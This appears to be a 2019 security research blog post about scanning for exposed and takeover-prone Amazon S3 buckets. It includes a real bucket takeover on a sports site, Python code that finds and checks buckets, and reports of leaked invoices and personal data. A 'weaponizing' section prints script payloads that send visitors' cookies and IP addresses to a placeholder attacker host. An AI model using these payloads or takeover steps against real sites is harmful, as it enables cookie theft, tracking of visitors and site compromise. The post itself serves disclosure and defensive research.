
Amazon S3 joins to the LeakLooker family, now tool also looks for exposed buckets and checks their accessibility. Moreover, it can detect not existing buckets that can be taken over by threat actors. Article will present example leaks, practical bucket take over attack and some statistics.
If you haven’t seen my last research about gathering intelligence on US critical infrastructure, I strongly encourage you to do so.
https://www.icscybersecurityconference.com/intelligence-gathering-on-u-s-critical-infrastructure/
Kamerka went into full espionage mode and helped to geolocate critical infrastructure buildings in US.
LeakLooker → https://github.com/woj-ciech/LeakLooker
Follow me on Twitter → @the_wojciech
Introduction
The idea and inspiration for this research came up during one of the Eredivisie match that I was watching. I clearly saw a handball in penalty box but referee didn’t react, so I was wondering if there is a Video Assistant Referee (VAR) system in the highest Dutch football league. Google redirected me to official Eredivisie website, when I stumble upon below message.

Immediately, I knew what’s going on and where this research will lead me. You can easily notice that remote content is embedded in the website, in this case in’s an advertisement, and based on bucket’s name, I assume it belongs to sport gambling company (dabblebet.com). However message states that this bucket does not exist, probably it was used in the past to serve ads. If it does not exist, we can create bucket with identical name and path and save the content we want.
It has additional advantage, because it’s an advertisement, so it might be displayed on many other sites.
In this case, HTML file is loaded, which allows to push own content into the site, including java script code. It’s basically, vulnerability known as frame injection. Someone can serve his on own fake ads, execute js scripts or use it for watering hole attack.
So, I decided to search for exposed s3 buckets and check what are the chances that someone load content from non existing buckets. Of course, when you go into journey with Amazon buckets, data leaks are something that cannot be missed, during the research I found many examples of client’s data, backups or credentials that are publicly accessible.
Bucket takeover attack
It’s quite similar to subdomain takeover, which is type of attack when malicious actor register a non existing domain to take control over another, legitimate domain, often using CNAME record in DNS. When CNAME points to non existing domain, and it’s still in use, someone can push his own content into the site resulting total compromise. It can be masked as a legitimate website but used for phishing purposes or display political/activist content. Subdomain takeover is also popular in bug bounty hunting.
However, in bucket takeover attack, attacker can control only one part of the site, like remotely loaded HTML content or js script. It’s more stealthy, because owner is still in possession of the site and might not notice that he serves malicious ads or scripts. Unfortunately, it has many limitations — content is embedded only on specific subsites and scripts are loaded from different domain: amazonaws.com.
So I registered new bucket under the name “media.dabblebet.com” and pushed following content.

I put dummy text message as a proof of concept of vulnerability, although attacker can do more harmful things.
Example weaponizing
Get cookies
<script>new Image().src=”http://xxx.xxx.xxx.xxx/bogus.php?output="+document.cookie;</script>Get visitor’s IP address
<script src=”https://cdnjs.cloudflare.com/ajax/libs/jquery/3.0.0/jquery.js"></script>
<script type=”text/javascript”>
var getIPAddress = function() {
$.getJSON(“https://jsonip.com?callback=?", function(data) {
$.ajax({
url: “https://xxx.xxx.xxx.xxx/?ip=" + data.ip,
type: ‘GET’,
crossDomain: true,
})
});
};
</script>
<body onload=”getIPAddress()”>Detection — How to
Amazon Simple Storage Service (Amazon S3) consists of seven main regions
- US
- Asia
- Europe
- China
- Canada
- South America
- Middle East
and each of them include many endpoints names, for example:
- US Ohio — s3.us-east-2.amazonaws.com
- Ireland — s3.eu-west-1.amazonaws.com
- Singapore — s3.ap-southeast-1.amazonaws.com
Full list of valid endpoints and regions you can find here → https://docs.aws.amazon.com/general/latest/gr/rande.html#s3_region
You have to know names of the endpoints to search for it in the Internet, precisely speaking in website HTML code.
There are many services to search internet for keywords or specific elements, one of the most popular is publicwww.com or censys.io. Luckily, Binaryedge.io supports free text search, what gives opportunity to detect links or text which refers to one of the mentioned regions of AWS S3. In addition, it detect staging and testing websites which are still in develop, so it’s higher chance that bucket will be open.
We will use Binaryedge python API and beautiful soup.
from pybinaryedge import BinaryEdge
from bs4 import BeautifulSoup
from urllib.parse import urlparse
import requests
be = BinaryEdge(‘API_KEY’)
search = ‘“s3.ap-southeast-1.amazonaws.com” tag:”WEBSERVER”’
buckets = set()
first_page = 21
last_page = 37
for x in range (first_page,last_page,1):
results = be.host_search(search,x)
for ip in results[‘events’]:
print(“%s” %(ip[‘target’][‘ip’]))Above snippet shows import of necessary components, initialization binaryedge class and execute host_search method in loop to iterate over the pages.
Additionally, we created a set to keep unique names of the buckets.
At the end, iterating over the ‘events’ from json results, allows to print IP when text has been found.
soup = BeautifulSoup(ip[‘result’][‘data’][‘service’][‘banner’])
for a in soup.find_all(href=True):We pass whole banner to the Beautiful Soup to find easier all necessary elements. In this example, we look for all ‘a’ tags with ‘href’ parameter, which usually is used to link to content from another website. Script also looks for other tags like — source of images and scripts or meta images. Sometimes bucket name is included in headers, which script also checks for.
The biggest problem is to find and parse the bucket url, it can have different formats — https://bucket_name.region_endpoint.amazonaws.com, https://region_endpoint.amazonaws/bucket_name or other variants depends how owner what to include it. Some urls starts from double backslash “//” and without protocol name — http or https. So we have to take into account different possibilities, below code shows how to handle these three cases.
parsed = urlparse(a[‘href’])
path = parsed.path.split(‘/’)
try:
if parsed.netloc.startswith(“s3”):
elif parsed.netloc == “”:
else:‘urlparse’ is responsible for extracting different parts of url, in this case ‘netloc’ gives text which is before the path and after the scheme, i.e. First Level Domain (FLD).
Next, path of the whole url is splitted to get only bucket name in case of different notations mentioned previously. We will need only first element of the ‘path’ list to retrieve the name.
Let’s take a look on case when bucket name starts with ‘s3’
if parsed.netloc.startswith(“s3”):
if path[1] not in buckets:
print(“https://” + parsed.netloc + “/” + path[1])
amazon_req = requests.get(“https://” + parsed.netloc + “/” +
ath[1], timeout=10)
if amazon_req.status_code == 200:
print(“Status: “ + str(amazon_req.status_code))
elif amazon_req.status_code == 404:
print(“Status: “+ str(amazon_req.status_code))
else:
print(“Status: “ + str(amazon_req.status_code))
buckets.add(path[1])after checking name format, we check again if name is unique or was detected in the past. If it’s unique we glue url together and make a request. Status code will say about accessibility of the bucket, 404 for non existing, 403 — Forbidden (access denied) and 200 for public access.
This method is very similar to the rest of the cases but with different url parameters and format.
Statistics
Research consists only on buckets which name has been exposed in the website code. There are lot, lot more to discover but still the most common and usual way to find exposed s3 cloud is bruteforcing. It checks many buckets very quick including permuted names, one of the best tool available is Slurp.
Buckets in Oregon, Singapore and Ireland give the most results, below are statistics for each of the regions.



We can see that 20%-25% of buckets has no authentication at all.
The best thing in these kind of researches are fact that each day results will be different. Everyday, new assets will be detected or disappeared. Binaryedge scans internet regularly so with ton of luck you can find bucket that was exposed for a short time and contains juicy information.
Leaks
First thing that comes into my mind when I hear about s3 buckets are, of course, leaks. There were many cases related to exposed clients data or confidential information from amazon cloud, you could read about Australian government data, I found some time ago.
In most cases, only static files like images, scripts or html pages are hosted in the bucket. However, for some people, user uploads are the same things as their own static files so they keep it together with static content. So, you can find uploaded data by users — email addresses or personal information.
First example is Identity Theft company (ironic) which exposes their all invoices

With all the names of their customers

Another, similar leak happen to one of the reporting site, it’s responsible to manage spray records and use mostly by farmers. On the site, their state that “reports are stored safely on our servers”



Also, backups are often kept in the cloud and if access is not configured properly users data may be in danger as well as whole security of the website or organization.

Next thing, that is worth to mention are AWS credentials itself, we heard cases about compromising secrets and tokens which leaded to take control over internal database due to lateral movement.

Frankly speaking, you never know what you come across. One bucket contain users interview in mp4 format, it’s huge privacy violation, people there talk about their work, experience and personal details.

For the record, each company has been contacted but I haven’t got any response.
Conclusion
Amazon Simple Storage Service is still uncharted territory in terms of leaks and possible takeovers. In general, it’s heaven for different type of phishers and spammers. A lot of exposed clients data or email from different sources. Thanks to information gathered (invoices, credentials, backups) someone can gain trust, confirm the identity and weaponize attachment in later stage or use it as a decoy document in phishing campaign.
Originally published on October 14th, 2019
 Wojciech
WojciechPlease subscribe for early access, new awesome things and more.